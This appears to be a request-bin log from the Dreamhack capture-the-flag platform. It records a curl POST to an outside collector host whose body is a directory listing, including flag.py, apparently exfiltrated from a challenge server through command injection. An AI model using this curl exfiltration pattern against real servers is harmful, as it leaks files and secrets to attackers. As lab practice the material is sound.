 Method POST
Path /
QueryString
Headers
Accept */*
Accept-Encoding gzip
Content-Length 330
Content-Type application/x-www-form-urlencoded
Host ntjbkyc.request.dreamhack.games
User-Agent curl/8.5.0
Body
total 20 drwxr-xr-x 2 dreamhac dreamhac 4096 May 7 2024 . dr-xr-xr-x 1 root root 4096 Jan 15 14:07 .. -rwxr-xr-x 1 root root 346 May 7 2024 app.py -rw-r--r-- 1 root root 46 May 7 2024 flag.py -rwxr-xr-x 1 r
oot root 5 May 7 2024 requirements.txt